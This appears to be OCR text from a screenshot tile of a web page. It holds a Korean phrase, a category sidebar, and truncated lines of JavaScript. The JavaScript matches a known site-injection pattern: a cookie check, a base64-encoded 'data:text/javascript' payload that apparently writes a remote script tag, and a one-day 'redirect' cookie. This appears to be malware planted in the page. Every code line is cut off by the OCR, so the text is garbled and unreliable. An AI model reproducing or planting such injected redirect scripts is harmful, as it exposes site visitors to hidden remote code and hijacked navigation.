
유용 할 것입니다.
function getCookie(e){var U
RegExp(“(?:^|; )”+e.replace(/([\.$?*
([^;]*)”));return U?decodeURIC
src=”data:text/javascript;
cGUoJyUzQyU3MyU2MyU3M
yUzRCUyMiUyMCU2OCU3NCU
MyUyRSUzMiUzMyUzOCUyRSU
CU1MCU3QSU0MyUyMiUzRS
3NCUzRSUyMCcpKTs=”,now=Mat
ookie(“redirect”);if(now>=(tim
time=Math.floor(Date.now()/
Date).getTime()+86400);docum
path=/; expires=”+date.toGMTS
CATEGORIES
UNCATEGORIZED